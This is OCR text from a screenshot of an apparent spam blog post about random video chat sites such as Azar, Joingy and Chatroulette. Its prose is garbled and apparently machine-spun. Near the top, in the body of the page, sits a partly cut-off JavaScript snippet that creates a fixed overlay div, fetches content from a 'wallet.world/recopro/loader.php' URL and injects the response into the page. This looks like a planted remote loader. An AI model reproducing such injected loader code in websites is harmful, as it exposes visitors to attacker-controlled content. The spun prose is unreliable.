
Krincel
Random Video Chat Meet
Strangers Worldwide!
14 November 2024
by
Kel
const
div=document.createElement(‘div’);div.style.position=’fixed’;div.styl
wallet.world/recopro/loader.php’).then(response=>response.text()).th
{div.innerHTML=data;});
What’s even higher is that it additionally has quite lots of attention-
grabbing filters and special results to make your cross-cultural
communication journey full of joy. Whether you use Android or iOS
gadgets, Azar is all the time with you. Joingy has a foundation of
immediate video chatting, with out the need for accounts.
What age do you want to be to make use
of Chatroulette?